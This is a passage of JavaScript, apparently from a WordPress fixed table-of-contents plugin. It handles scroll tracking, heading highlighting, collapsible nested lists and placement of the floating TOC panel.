				return false;
			}
		}
		
	}; // End conditionObj.

	/** ---------------------------------------------------------------------------------------------------------------------------------------
	 * Common functions. 
	 *
	 * @since 3.0.0
	 */

	/**
	 * Parse to integer.
	 *
	 * @since 3.0.0
	 *
	 * @param {string} str
	 * @return int
	 */
	function parseToInt(str) {
		return parseInt(str) || 0;
	}

	/**
	 * Parse to float number.
	 *
	 * @since 3.0.0
	 *
	 * @param {string} str
	 * @return float
	 */
	function parseToFloat(str) {
		return parseFloat(str) || 0;
	}

	/**
	 * Get height of a fixed element.
	 *
	 * @since 3.0.0
	 *
	 * @param {Element} eles
	 * @return float
	 */
	function getFixedHeight(eles) {
		if ( ! eles.length ) {
			return 0;
		}
		
		var fixedHeight = 0;
		eles.each(function(i) {
			var thisEle = $(this);
			if ( 'fixed' == thisEle.css('position') ) {
				fixedHeight += parseToInt( thisEle.outerHeight() );
			}
		});

		return fixedHeight;
	}

	/**
	 * Prevent default event.
	 *
	 * @since 3.0.0
	 *
	 * @param {event} evt
	 * @return undefinde
	 */
	function preventDefaultEvt(evt) {
		evt.preventDefault();
	}


	/**
	 * Return undefined.
	 *
	 * @since 3.0.0
	 *
	 * @return undefined.
	 */
	function __return() {
		return;
	}


	/**
	 * Get contents height.
	 * Exclude padding and border.
	 *
	 * @since 3.0.1
	 *
	 * @param {int} contents outer height.
	 * @return int.
	 */
	function getContentsHeight(contentsOuterHeight) {
		return parseToInt(contentsOuterHeight - 2 * fixedtocOption.contentsBorderWidth);
	}
	

	/**
	 * Output console.log result if debug enable.
	 *
	 * @since 3.1.0
	 *
	 * @param {string}
	 */
	function consoleLog( str ) {
		if ( conditionObj.isDebug() ) {
			console.log( str );
		}
	}


	/** ---------------------------------------------------------------------------------------------------------------------------------------
	 * Create elements.
	 *
	 * @since 3.0.0
	 */
	var $e;

	function createElements() {
		$e = {
			window: $(window),
			document: $(document),
			body: $('body'),
			container: $('#ftwp-container'),
			trigger: $('#ftwp-trigger'),
			contents: $('#ftwp-contents'),
			header: $('#ftwp-header'),
			minIcon: $('#ftwp-header-minimize'),
			list: $('#ftwp-list'),
			postContent: $('#ftwp-postcontent'),
			headings: $('.ftwp-heading')
		};
		$e.anchors = $e.list.find('.ftwp-anchor').not('.ftwp-otherpage-anchor');

		if (conditionObj.isNestedList()) {
			$e.hasSubItems = $e.list.find('.ftwp-has-sub');
		}

		if (conditionObj.showColExpIcon()) {
			$e.colExpIcons = $e.list.find('.ftwp-icon-expand, .ftwp-icon-collapse');
		}

		if (conditionObj.inWidget()) {
			$e.widget = $('.ftwp-widget');
			$e.widgetContainer = $('#ftwp-widget-container');
		}

		if (conditionObj.supportInPost()) {
			$e.containerOuter = $('#ftwp-container-outer');
		}

		 consoleLog( $e );
	}


	/** ---------------------------------------------------------------------------------------------------------------------------------------
	 * Set index data to anchor element.
	 *
	 * @since 3.0.0
	 */
	function setAnchorIndex() {
		$e.anchors.each(function (i) {
			$(this).data('index', i);
		});
	}


	/** ---------------------------------------------------------------------------------------------------------------------------------------
	 * Data
	 *
	 * @since 3.0.0
	 */
	var dataObj = (function () {
		var data = {};

		// Set scroll top.
		var setScrollTop = function () {
			data.scrollTop = $e.window.scrollTop();
		};

		// Set window width and height.
		var setWindowSize = function () {
			data.window = {};

			data.window.width = window.innerWidth;
			data.window.height = window.innerHeight;
		};
        
        // Set document height.
        var setDocumentHeight = function() {
            data.document = {};
            data.document.height = Math.round( $e.document.height() );
        };

		// Set adminbar height.
		var setAdminbarHeight = function () {
			data.adminbarHeight = conditionObj.showAdminbar() ? getFixedHeight( $('#wpadminbar') ) : 0;
		};

		// Set fixed menu height.
		var setFixedMenuHeight = function () {
			data.fixedMenuHeight = getFixedHeight( $(fixedtocOption.fixedMenu) );
		};

		// Set fixed height. Include adminbar and fixed menu.
		var setFixedHeight = function () {
			if ( fixedtocOption.fixedMenu ) {
				data.fixedHeight = data.adminbarHeight + data.fixedMenuHeight;
			} else {
				data.fixedHeight = data.adminbarHeight;
			}
		};

		// Set offset top to window at fixed position.
		var setFixedOffsetTop = function () {
			data.fixedOffsetTop = data.fixedHeight + fixedtocOption.fixedOffsetY;
		};

		// Offset top of heading
		var setHeadingOffset = function () {
			data.headingOffset = data.fixedHeight + fixedtocOption.scrollOffset;
		};

		// Set heading top data
		var setHeadingsTop = function () {
			data.headingsTop = [];
			$.each($e.anchors, function () {
				var $heading = $($(this).attr('href'));
				var headingTop = $heading.length ? parseToInt($heading.offset().top - data.headingOffset) : NaN;
				if ( ! isNaN( headingTop ) ) {
					data.headingsTop.push({
						headingTop: headingTop,
						anchorEle: $(this)
					});
				}
			});
		};

		// Set post rectangle data relative to the page.
		var setPostRect = function () {
			data.postRect = {};

			var postContentOffset = $e.postContent.offset();
			var postContentWidth = $e.postContent.outerWidth();
			var postContentHeight = $e.postContent.outerHeight();
			
			data.postRect.left = postContentOffset.left;
			data.postRect.top = postContentOffset.top;
			data.postRect.width = postContentWidth;
			data.postRect.right = data.postRect.left + data.postRect.width;
			data.postRect.bottom = postContentHeight + data.postRect.top;
			data.postRect.height = data.postRect.bottom - data.postRect.top;
		};

		// Set fixed TOC Y range.
		var setFtocRangeY = function () {
			data.ftocRangeY = {};

			if (conditionObj.supportInPost()) {
				data.ftocRangeY.top = data.inPostRangeY.bottom;
			} else {
				data.ftocRangeY.top = data.postRect.top - data.fixedHeight;
			}

			 data.ftocRangeY.bottom = data.postRect.bottom - data.window.height;
//			data.ftocRangeY.bottom = data.postRect.bottom;
		};

		// Set height of the container outer.
		var containerOuterHeight = (function () {
			var set = function () {
				var height;
				
				if ( conditionObj.isAutoHeightInPost() || fixedtocOption.contentsColexpInit ) {
					$e.container.css('position', 'static');
					height = $e.containerOuter.outerHeight();
					$e.container.css('position', '');
				} else {
					height = fixedtocOption.contentsHeightInPost;
				}

				$e.containerOuter.css('height', height + 'px');

				data.containerOuterHeight = height;
			};

			var update = function () {
				if (!actionObj.location.inPost) {
					return;
				}

				if (conditionObj.isAutoHeightInPost()) {
					auto();
				} else {
					if ('collapse' == $e.contents.data('colexp')) {
						auto();
					} else {
						$e.containerOuter.css('height', fixedtocOption.contentsHeightInPost + 'px');
						$e.contents.css('height', fixedtocOption.contentsHeightInPost + 'px');
						listHeight.set(getContentsHeight(fixedtocOption.contentsHeightInPost));
						data.containerOuterHeight = $e.containerOuter.outerHeight();
//						$e.containerOuter.css('height', '');
//						$e.contents.css('height', '');
//						listHeight.unset();
					}
				}

				function auto() {
					$e.containerOuter.css('height', 'auto');
					$e.contents.css('height', 'auto');
					listHeight.setAuto();
					data.containerOuterHeight = $e.containerOuter.outerHeight();
//					$e.containerOuter.css('height', '');
//					$e.contents.css('height', '');
//					listHeight.unset();
				}
			};

			return {
				set: set,
				update: update
			};
		})();

		// Set Y range fot in post location.
		var setInPostRangeY = function () {
			data.inPostRangeY = {};

			data.inPostRangeY.top = 0;
			data.inPostRangeY.bottom = $e.containerOuter.offset().top + data.containerOuterHeight - data.fixedHeight;
		};

		// Set min viewport width in widget
		var setInWidgetMinWidth = function () {
			data.inWidgetMinWidth = data.postRect.width + $e.widgetContainer.outerWidth();
		};

		// Set fixed widget Y range.
		var setFixedWidgetRangeY = function () {
			data.fixedWidgetRangeY = {};

			data.fixedWidgetRangeY.top = $e.widgetContainer.offset().top - data.fixedHeight;
			data.fixedWidgetRangeY.bottom = data.ftocRangeY.bottom;
		};

		// Set fixed TOC rectangle data in widget.
		var ftocRectInWidget = (function () {
			var set = function () {
				data.ftocRectInWidget = {
					left: $e.widgetContainer.offset().left,
					top: data.fixedHeight,
					width: $e.widgetContainer.outerWidth(),
					height: getHeight(),
				};
			};

			var getHeight = function () {
				var height;

				if ('collapse' == $e.contents.data('colexp')) {
					$e.contents.css('height', 'auto');
					height = $e.contents.outerHeight();
					$e.contents.css('height', '');
				} else {
					height = window.innerHeight - data.fixedHeight;
				}

				return height;
			};

			var updateOnResize = function () {
				set();
			};

			var updateHeight = function () {
				data.ftocRectInWidget.height = getHeight();
			};

			return {
				set: set,
				updateOnResize: updateOnResize,
				updateHeight: updateHeight
			};
		})();
        
		// Update data on window resize.
		var updateOnResize = function () {
				setWindowSize();
				setScrollTop();
				setAdminbarHeight();
				if (fixedtocOption.fixedMenu) {
						setFixedMenuHeight();
				}
				setFixedHeight();
				setFixedOffsetTop();
				if (conditionObj.supportInPost()) {
						containerOuterHeight.update();
						setInPostRangeY();
				}
				setHeadingOffset();
				setPostRect();
				setFtocRangeY();
				if (conditionObj.inWidget()) {
						setInWidgetMinWidth();
				}
				if (conditionObj.fixedWidget()) {
						setFixedWidgetRangeY();
						ftocRectInWidget.updateOnResize();
				}
				setHeadingsTop();

				consoleLog( data );
		};

		// Update data on window scroll.
		var prevFixedMenuHeight;
		var updateOnScroll = function () {
			setScrollTop();

			if (!fixedtocOption.fixedMenu) {
				return;
			}

			if (undefined === prevFixedMenuHeight) {
				prevFixedMenuHeight = data.fixedMenuHeight;
			}

			setFixedMenuHeight();

			if (prevFixedMenuHeight !== data.fixedMenuHeight) {
				setFixedHeight();
				setFixedOffsetTop();
				if (conditionObj.supportInPost()) {
					setInPostRangeY();
				}
				setHeadingOffset();
				setPostRect();
				setFtocRangeY();
				if (conditionObj.inWidget()) {
					setInWidgetMinWidth();
				}
				if (conditionObj.fixedWidget()) {
					setFixedWidgetRangeY();
					ftocRectInWidget.updateOnResize();
				}
				setHeadingsTop();

				prevFixedMenuHeight = data.fixedMenuHeight;

				consoleLog( data );
			}
		};
        
		// Update data on document height changing.
		var preDocumentHeight;
		var updateOnDocumentHeightChange = function() {
				setDocumentHeight();

				var curDocumentHeight = data.document.height;
				if ( curDocumentHeight != preDocumentHeight ) {
						fixedtoc.reload();

						preDocumentHeight = data.document.height;

//						consoleLog( 'Document Height: ' + data.document.height );
				}           
		};

		// Return and set public API.
		return {
			data: data,

			ftocRectInWidget: ftocRectInWidget,

			// Create data on initial
			createOnInit: function () {
				setWindowSize();
				setScrollTop();
				setAdminbarHeight();
				if (fixedtocOption.fixedMenu) {
					setFixedMenuHeight();
				}
				setFixedHeight();
				setFixedOffsetTop();
				if (conditionObj.supportInPost()) {
					containerOuterHeight.set();
					setInPostRangeY();
				}
				setHeadingOffset();
				setPostRect();
				setFtocRangeY();
				if (conditionObj.inWidget()) {
					setInWidgetMinWidth();
				}
				if (conditionObj.fixedWidget()) {
					setFixedWidgetRangeY();
					ftocRectInWidget.set();
				}
				setHeadingsTop();

				consoleLog( this.data );
			},

			// Update data on resize window
			updateOnResize: updateOnResize,

			// Update data on scroll
			updateOnScroll: updateOnScroll,

			// Update data in post
			updateInPost: function () {
				containerOuterHeight.update();
				setInPostRangeY();
				setHeadingOffset();
				setHeadingsTop();
				setPostRect();
				setFtocRangeY();
			},
            
			// Update on document height change.
			updateOnDocumentHeightChange: updateOnDocumentHeightChange
		};

	})();


	/** ---------------------------------------------------------------------------------------------------------------------------------------
	 * Location
	 *
	 * @since 3.0.0
	 */
	var locationObj = (function () {
		// Display in widget.
		var inWidget = function () {
//			if (conditionObj.inWidget() && dataObj.data.window.width >= dataObj.data.inWidgetMinWidth) {
			if ( conditionObj.inWidget() && ! conditionObj.isMobile() ) {
				return true;
			} else {
				return false;
			}
		};

		// Fixed to widget.
		var fixedWidget = function () {
			if (!conditionObj.fixedWidget()) {
				return false;
			}

			if (!inWidget()) {
				return false;
			}

			if (dataObj.data.fixedWidgetRangeY.top <= dataObj.data.scrollTop && dataObj.data.fixedWidgetRangeY.bottom > dataObj.data.scrollTop) {
				return true;
			} else {
				return false;
			}
		};

		// Display in post.
		var inPost = function () {
			if (!conditionObj.supportInPost()) {
				return false;
			}

			if (dataObj.data.inPostRangeY.bottom > dataObj.data.scrollTop) {
				return true;
			} else {
				return false;
			}
		};

		// Fixed to post
		var fixedToPost = function () {
			if (dataObj.data.ftocRangeY.top <= dataObj.data.scrollTop && dataObj.data.ftocRangeY.bottom > dataObj.data.scrollTop) {
				return true;
			} else {
				return false;
			}
		};

		return {
			fixedWidget: fixedWidget,
			inWidget: inWidget,
			inPost: inPost,
			fixedToPost: fixedToPost
		};
	})();


	/** ---------------------------------------------------------------------------------------------------------------------------------------
	 * Actions.
	 *
	 * @since 3.0.0
	 */
	var actionObj = (function () {
		var location = {
			fixedWidget: false,
			inWidget: false,
			inPost: false,
			fixedToPost: false,
			hidden: false
		};

		var events = ['common', 'hidden', 'fixedToPost', 'inPost', 'inWidget', 'fixedWidget'];

		// Register an action with event and handler.
		var register = function (event, handler) {
			if (-1 == $.inArray(event, events)) {
				consoleLog( 'Not support this event: ' + event );
				return;
			}

			if (undefined !== handler._construct) {
				$e.container.on('ftoc_' + event, handler._construct);
			}

			if ('common' != event && undefined !== handler._destruct) {
				$e.container.on('_ftoc_' + event, handler._destruct);
			}
		};

		// Active actions by location
		var activeByLocation = function (eventType) {
			if (locationObj.fixedWidget()) {
				if (!location.fixedWidget) {
					setLocation('fixedWidget');
					activeThe('fixedWidget');

					consoleLog( location );
				}
			} else if (locationObj.inWidget()) {
				if (!location.inWidget) {
					setLocation('inWidget');
					activeThe('inWidget');

					consoleLog( location );
				}
			} else if (locationObj.inPost()) {
				if (!location.inPost) {
					setLocation('inPost');
					activeThe('inPost');

					consoleLog( location );
				}
			} else if (locationObj.fixedToPost()) {
				if (!location.fixedToPost) {
					setLocation('fixedToPost');
					activeThe('fixedToPost');

					consoleLog( location );
				}
			} else {
				if (!location.hidden) {
					setLocation('hidden');
					activeThe('hidden');

					consoleLog( location );
				}
			}

			// Active the event
			function activeThe(event) {
				var len = events.length;
				var eventParam = {
					location: event,
					eventType: eventType
				};

				// Deactive other events.
				for (var j = 1; j < len; j++) {
					if (event == events[j]) {
						continue;
					}

					$e.container.trigger('_ftoc_' + events[j], eventParam);
				}

				// Active the event.
				$e.container.trigger('ftoc_' + event, eventParam);
			}

			// Set location variable.
			function setLocation(event) {
				for (var i = 1, len = events.length; i < len; i++) {
					if (undefined !== event && event == events[i]) {
						location[event] = true;
					} else {
						location[events[i]] = false;
					}
				}
			}

		};

		// Public API
		return {
			// Location
			location: location,

			// Register custom event.
			register: register,

			// Update events on resize.
			updateOnResize: function () {
				activeByLocation('resize');
			},

			// Update events on scroll
			updateOnScroll: function () {
				activeByLocation('scroll');
			},

			// Initial events.
			init: function () {
				$e.container.trigger('ftoc_common');
				activeByLocation('init');
			}
		};
	})();


	/** ---------------------------------------------------------------------------------------------------------------------------------------
	 * Set list height.
	 *
	 * @since 3.0.0
	 */
	var listHeight = (function () {
		var set = function (h) {
			var contentsHeight;
			if (undefined !== h) {
				contentsHeight = h;
			} else {
				contentsHeight = $e.contents.height();
			}

			$e.list.css('height', (contentsHeight - $e.header.outerHeight()) + 'px');
		};

		var setAuto = function () {
			$e.list.css('height', 'auto');
		};

		var unset = function () {
			$e.list.css('height', '');
		};

		// Public API
		return {
			set: set,
			setAuto: setAuto,
			unset: unset
		};
	})();


	if (conditionObj.isColExpList()) {
		/** ---------------------------------------------------------------------------------------------------------------------------------------
		 * Collapse/expand sub list.
		 *
		 * @since 3.0.0
		 */
		var colExpSubList = (function () {
			// Constructor
			var _construct = function () {
				if (conditionObj.showColExpIcon() && conditionObj.isAccordionList()) {
					$e.colExpIcons.on('click', accordionHandler);
					$e.container.on('ftocAfterScrollToTarget', accordionHandler);
				} else if (conditionObj.showColExpIcon()) {
					$e.colExpIcons.on('click', toggleHandler);
					$e.container.on('ftocAfterScrollToTarget', toggleHandler);
				} else {
					$e.container.on('ftocAfterScrollToTarget', accordionHandler);
				}

				if (conditionObj.showColExpIcon()) {
					$e.colExpIcons.on('mousedown', preventDefaultEvt);
				}

				$e.container.on('ftocAfterTargetIndicated', function (evt, $anchor) {
					expandSubListOnIndicator($anchor);
				});

				consoleLog( 'Actived colExpSubList().' );
			};

			// Toggle handler.
			var toggleHandler = function (evt, $anchor) {
				$currentTarget = undefined === $anchor ? $(this) : $anchor;
				var $hasSubItem = $currentTarget.parent('.ftwp-has-sub');
				if (!$hasSubItem.length) {
					return;
				}

				if ($currentTarget.hasClass('ftwp-anchor')) {
					expand($hasSubItem, $currentTarget.prev('button'));
				} else {
					toggle($hasSubItem, $currentTarget);
				}
			};

			// Accordion handler.
			var accordionHandler = function (evt, $anchor) {
				$currentTarget = undefined === $anchor ? $(this) : $anchor;
				var $item = $currentTarget.parent('.ftwp-item');
				if (!$item.length) {
					return;
				}

				if ($currentTarget.hasClass('ftwp-anchor')) {
					accordion($item, $currentTarget.prev('button'));
				} else {
					toggle($item, $currentTarget);
					collapseOther($item);
				}
			};

			// Toggle
			var toggle = function ($hasSubItem, $icon) {
				if ($hasSubItem.hasClass('ftwp-collapse')) {
					expand($hasSubItem, $icon);
				} else if ($hasSubItem.hasClass('ftwp-expand')) {
					collapse($hasSubItem, $icon);
				}
			};

			// Accordion
			var accordion = function ($item, $icon) {
				collapseOther($item);
				if ($item.hasClass('ftwp-has-sub')) {
					expand($item, $icon);
				}
			};

			// Collapse
			var collapse = function ($hasSubItem, $icon) {
				$hasSubItem.removeClass('ftwp-expand').addClass('ftwp-collapse');
				if ($icon.length) {
					$icon.removeClass('ftwp-icon-expand').addClass('ftwp-icon-collapse');
				}
			};

			// Expand
			var expand = function ($hasSubItem, $icon) {
				$hasSubItem.removeClass('ftwp-collapse').addClass('ftwp-expand');
				if ($icon.length) {
					$icon.removeClass('ftwp-icon-collapse').addClass('ftwp-icon-expand');
				}
			};

			// Collapse other
			var collapseOther = function ($item) {
				$e.hasSubItems.each(function () {
					$thisItem = $(this);
					if ($thisItem.get(0) == $item.get(0)) {
						return;
					}

					if ($thisItem.find($item).length) {
						return;
					}

					collapse($thisItem, $thisItem.children('button'));
				});
			};

			// Get icon element.
			var getIconEle = function ($this) {
				var $icon;
				if ($this.hasClass('ftwp-anchor')) {
					$icon = $this.prev('button');
				} else if ('button' == $this.prop('tagName').toLowerCase()) {
					$icon = $this;
				}

				return $icon;
			};

			// Expand sub list on targetIndicator
			var expandSubListOnIndicator = function ($anchor) {
				// Collapse other
				if (conditionObj.isAccordionList()) {
					collapseOther($anchor.parent('.ftwp-item'));
				}

				// Expand
				var $hasSubItems = $anchor.parents('.ftwp-has-sub');
				if ($hasSubItems) {
					$hasSubItems.each(function () {
						var $hasSubItem = $(this);
						var $icon = $hasSubItem.children('button');
						expand($hasSubItem, $icon);
					});
				}
			};

			// Public API
			return {
				_construct: _construct
			};
		})();
	}


	/** ---------------------------------------------------------------------------------------------------------------------------------------
	 * Scroll to target.
	 *
	 * @since 3.0.0
	 */
	var scrollToTarget = (function () {
		// Constructor
		var _construct = function () {
			$e.anchors.on('click', function (evt) {
				evt.preventDefault();
				var $anchor = $(evt.currentTarget);
				animateScroll($anchor);
			});
			
			$e.anchors.on( 'mousedown', preventDefaultEvt );

			consoleLog( 'Actived scrollToTarget().' );
		};

		var animateScrolling = false;

		// Animated scroll
		var animateScroll = function ($anchor) {
			var hash = $anchor.attr('href');
			$targetObj = $( hash );
			var $target = $targetObj.target;
			var index = $anchor.data('index');
			var headingsTop = dataObj.data.headingsTop[index];
			if ( undefined === headingsTop ) {
				return;
			}
			var top = headingsTop.headingTop;
			
			// Adding hash without scrolling by browser default behaviour.
			var headingID = hash.substr(1);
			$e.headings.removeClass( 'ftwp-heading-target' );
			$targetObj.attr( 'id', '' ).addClass( 'ftwp-heading-target' );
			window.location.hash = hash;
			$targetObj.attr('id', headingID);

			$('html, body').animate({
				scrollTop: top
			}, {
				duration: fixedtocOption.scrollDuration,
				start: function () {
					animateScrolling = true;
				}
			}).promise().then(function () {
				animateScrolling = false;
				
				// Fixing scroll to incorrectly position as the document height is changed.
				var curHeadingTop = dataObj.data.headingsTop[ index ].headingTop;
				if ( top != curHeadingTop ) {
					$('html, body').animate( {
						scrollTop: curHeadingTop
					}, 100, function() {
						var curHeadingTop2 = dataObj.data.headingsTop[ index ].headingTop;
						if ( curHeadingTop != curHeadingTop2 ) {
							$('html, body').animate({
								scrollTop: curHeadingTop2
							}, 1, function() {
							});
						}
					} );
				}
				
//				consoleLog( 'Fixed scrolling to target!!!' );
				
				activeCurrent($anchor);

				// After scroll to heading target.
				$e.container.trigger('ftocAfterScrollToTarget', [$anchor, top]);
			});
		};

		// Defined actived element.
		var activedEle;

		// Active the current elements.
		var activeCurrent = function ($anchor) {
			// Deactive the prevous elements.
			deactivePrev();

			// Active anchor.
			activedEle = $anchor;
			$anchor.addClass('ftwp-active');
			if (actionObj.location.fixedToPost || actionObj.location.fixedWidget) {
				if (!$anchor.is(':focus') && !animateScrolling) {
					$anchor.focus();
				}
			}

			// Active icon
			if (conditionObj.showColExpIcon()) {
				var $icon = $anchor.prev();
				if ($icon.length) {
					$icon.addClass('ftwp-active');
				}
			}
		};

		// Deactive the prev elements.
		var deactivePrev = function () {
			if (activedEle) {
				activedEle.removeClass('ftwp-active').blur();
				if (conditionObj.showColExpIcon()) {
					var $icon = activedEle.prev();
					if ($icon.length) {
						$icon.removeClass('ftwp-active');
					}
				}
			}
		};

		// Deactive all elements.
		var deactiveAll = function () {
			activedEle = undefined;
			$e.anchors.removeClass('ftwp-active').blur();
			if (conditionObj.showColExpIcon()) {
				$e.colExpIcons.removeClass('ftwp-active');
			}
		};

		// Public API
		return {
			_construct: _construct,
			activeCurrent: activeCurrent,
			deactiveAll: deactiveAll,
			deactivePrev: deactivePrev
		};
	})();


	/** ---------------------------------------------------------------------------------------------------------------------------------------
	 * target indicator.
	 *
	 * @since 3.0.0
	 */
	var targetIndicator = (function () {
		// Constructor
		var _construct = function () {
			$e.window.on('ftocScroll', hint).on('ftocResize', hint);

			consoleLog( 'Actived targetIndicator().' );
		};

		var start = function () {
			$e.window.on('ftocScroll', hint).on('ftocResize', hint);
		};

		var stop = function () {
			$e.window.off('ftocScroll', hint).off('ftocResize', hint);
		};

		// Present previous heading.
		var prevHeading;
		var preDocumentHeight;

		// Hint
		var hint = function () {
			var headingsTop = dataObj.data.headingsTop;
			var scrollTop = dataObj.data.scrollTop;
			

			if (headingsTop[0].headingTop > scrollTop || dataObj.data.ftocRangeY.bottom < scrollTop) {
				if (undefined !== prevHeading) {
					scrollToTarget.deactiveAll();
				}

				prevHeading = undefined;
				return;
			}
			
			
			if (undefined !== preDocumentHeight && preDocumentHeight != dataObj.data.document.height) {
				activeCurrentAnchor();
				
				consoleLog( 'Fixed target indicator!!' );
				
				return;
			}
//			
			if (undefined !== prevHeading && prevHeading[0].headingTop <= scrollTop && prevHeading[1].headingTop > scrollTop) {
				return;
			}
			
			activeCurrentAnchor();
			
			function activeCurrentAnchor() {
				$.each(headingsTop, function (i) {
					if (undefined === headingsTop[i + 1] && this.headingTop <= dataObj.data.ftocRangeY.bottom ) {
						prevHeading = [this, headingsTop[i], i];
						preDocumentHeight = dataObj.data.document.height;
						
						// After target indicated.
						scrollToTarget.activeCurrent(this.anchorEle);

						$e.container.trigger('ftocAfterTargetIndicated', [this.anchorEle, scrollTop]);
						
						return false;
					}

					if (this.headingTop <= scrollTop && headingsTop[i + 1].headingTop > scrollTop) {
						prevHeading = [this, headingsTop[i + 1], i];
						preDocumentHeight = dataObj.data.document.height;

						// After target indicated.
						scrollToTarget.activeCurrent(this.anchorEle);

						$e.container.trigger('ftocAfterTargetIndicated', [this.anchorEle, scrollTop]);

						return false;
					}
				});				
			}
		};

		// Public API
		return {
			_construct: _construct,
			start: start,
			stop: stop
		};
	})();


	/** ---------------------------------------------------------------------------------------------------------------------------------------
	 * Only scrolling the list prevent scrolling the window.
	 *
	 * @since 3.0.0
	 */
	var noScrollWindow = (function () {
		// Constructor
		var _construct = function (evt, eventParam) {
			init();

			if ('fixedToPost' == eventParam.location) {
				$e.container.on('ftocAfterMaximize', on);
				$e.container.on('ftocAfterMinimize', off);
			}

			consoleLog( 'Actived noScrollWindow().' );
		};

		// Destruct
		var _destruct = function () {
			off();
			$e.container.off('ftocAfterMaximize', on);
			$e.container.off('ftocAfterMinimize', off);

			consoleLog( 'Deactived noScrollWindow().' );			
		};

		// Init
		var init = function () {
			on();
		};

		// On
		var on = function () {
			$e.list.on('scroll', start);
			$e.list.on('mouseleave', stop);
			$e.document.on('click', clickDocumentHandler);
			$e.window.on('scroll', stop);
		};

		// Off
		var off = function () {
			$e.body.removeClass('ftwp-no-scroll');
			$e.list.off('scroll', start);
			$e.list.off('mouseleave', stop);
			$e.document.off('click', clickDocumentHandler);
			$e.window.off('scroll', stop);
		};

		// Start
		var start = function () {
			$e.body.addClass('ftwp-no-scroll');
		};

		// Stop
		var stop = function () {
			if ($e.body.hasClass('ftwp-no-scroll')) {
				$e.list.off('scroll', start);
				$e.body.removeClass('ftwp-no-scroll');
				setTimeout(function () {
					$e.list.on('scroll', start);
				}, 100);
			}
		};

		// Click document handler.
		var clickDocumentHandler = function (evt) {
			if (!($.contains($e.list.get(0), evt.target))) {
				stop();
			}
		};

		// Public API
		return {
			_construct: _construct,
			_destruct: _destruct,
			on: on,
			off: off
		};
	})();


	/** ---------------------------------------------------------------------------------------------------------------------------------------
	 * Hide TOC.
	 *
	 * @since 3.0.0
	 */
	var hideToc = (function () {
		// Constructor
		var _construct = function () {
			$e.container.addClass('ftwp-hidden-state');

			consoleLog( 'Actived hideToc().' );
		};

		// Destructor
		var _destruct = function () {
			$e.container.removeClass('ftwp-hidden-state');

			consoleLog( 'Deactived hideToc().' );
		};

		// Public API
		return {
			_construct: _construct,
			_destruct: _destruct
		};
	})();


	/** ---------------------------------------------------------------------------------------------------------------------------------------
	 * Fixed TOC show in.
	 *
	 * @since 3.0.0
	 */
	var ftocInOut = (function () {
		// Constructor
		var _construct = function () {
			init();

			// Set location
			location.set();
			$e.window.on('ftocResize', location.set);

			// Effect
			effect.in();
			$e.container.on('ftocAfterMinMax', effect.inOut);

			consoleLog( 'Actived ftocInOut().' );
		};

		// Destructor
		var _destruct = function () {
			uninit();

			location.unset();
			$e.window.off('ftocResize', location.set);

			contentsHeight.unset();

			listHeight.unset();

			effect.out();
			$e.container.off('ftocAfterMinMax', effect.inOut);

			consoleLog( 'Deactived ftocInOut().' );
		};

		// Initialize
		var init = function () {
			$e.container.addClass('ftwp-fixed-to-post');

			if (!$e.container.parent().is($e.body)) {
				$e.container.appendTo($e.body);
			} // Append to body.

			$e.minIcon.addClass('ftwp-icon-minimize');
			
			// Make sure minimize the TOC on mobile
			if ( conditionObj.isMobile() ) {
				if ( $e.container.hasClass( 'ftwp-maximize' ) ) {
					$e.container.removeClass( 'ftwp-maximize' ).addClass( 'ftwp-minimize' );
				}
			}
		};

		// Uninitialize
		var uninit = function () {
			$e.container.removeClass('ftwp-fixed-to-post');
			$e.minIcon.removeClass('ftwp-icon-minimize');
		};

		// Set location
		var location = (function () {
			var setPosition = function () {
				effect.setTransformOrigin(); // Set transform origin.

				if (conditionObj.isPositionAtFixed('left')) {
					var right = dataObj.data.window.width - dataObj.data.postRect.left + fixedtocOption.fixedOffsetX;
					var leftSpace = dataObj.data.postRect.left - fixedtocOption.fixedOffsetX;
					setLeftStyle($e.trigger, right, leftSpace);
					setLeftStyle($e.contents, right, leftSpace);
				} else {
					var left = dataObj.data.postRect.right + fixedtocOption.fixedOffsetX;
					var rightSpace = dataObj.data.window.width - left;
					setRightStyle($e.trigger, left, rightSpace);
					setRightStyle($e.contents, left, rightSpace);
				}

				resetTopStyle();

				// After set fixed location.
				contentsHeight.reset();
			};

			var isEdge = function (ele, space) {
				var eleWidth = ele.outerWidth();
				if (space <= eleWidth) {
					return true;
				} else {
					return false;
				}
			};

			var setLeftStyle = function (ele, right, space) {
				if (isEdge(ele, space)) {
					ele.css({
						left: '0px',
						right: 'auto'
					});

					effect.reverseTransformOrigin(ele); // reverse transform origin.
				} else {
					ele.css({
						right: right + 'px',
						left: 'auto'
					});
				}
			};

			var setRightStyle = function (ele, left, space) {
				if (isEdge(ele, space)) {
					ele.css({
						right: '0px',
						left: 'auto'
					});

					effect.reverseTransformOrigin(ele); // Reverse transform origin.
				} else {
					ele.css({
						left: left + 'px',
						right: 'auto'
					});
				}
			};

			var resetTopStyle = function () {
				if (conditionObj.isPositionAtFixed('top')) {
					$e.trigger.css('top', dataObj.data.fixedOffsetTop + 'px');
					$e.contents.css('top', dataObj.data.fixedOffsetTop + 'px');
				} else if (conditionObj.isPositionAtFixed('middle')) {
					$e.contents.css('top', dataObj.data.fixedHeight + 'px');
				} else {
					$e.trigger.css('top', '');
					$e.contents.css('top', '');
				}
			};

			var unsetPosition = function () {
				$e.trigger.css({
					left: '',
					right: '',
					top: ''
				});

				$e.contents.css({
					left: '',
					right: '',
					top: ''
				});

				effect.removeTransformOrigin(); // Remove transform origin.
			};

			return {
				set: setPosition,
				unset: unsetPosition
			};
		})();

		// Reset height of contents.
		var contentsHeight = (function () {
			// Reset
			var reset = function () {
				// Get contents original height.
				var originalHeight = getOriginal();

				// Reset to fit the window.
				var newHeight;
				if (conditionObj.isPositionAtFixed('middle')) {
					newHeight = dataObj.data.window.height - dataObj.data.fixedHeight;
				} else {
					newHeight = dataObj.data.window.height - dataObj.data.fixedOffsetTop;
				}

				var height;
				if (newHeight < originalHeight) {
					height = newHeight;
				} else {
					height = originalHeight;
				}

				$e.contents.css('height', height + 'px');

				// After reset contents height.
				var contentsHeight = getContentsHeight(height);
				listHeight.set(contentsHeight);
			};

			// Unset
			var unset = function () {
				$e.contents.css('height', '');
			};

			// Detect if is reset when top position.
			var isTopReset = function (originalHeight) {
				var top = dataObj.data.fixedOffsetTop;
				if (!top) {
					return false;
				}

				if ((top + originalHeight) > dataObj.data.window.height) {
					return true;
				}

				return false;
			};

			// Detect if is reset when bottom position.
			var isBottomReset = function (originalHeight) {
				if (!conditionObj.isPositionAtFixed('bottom')) {
					return false;
				}

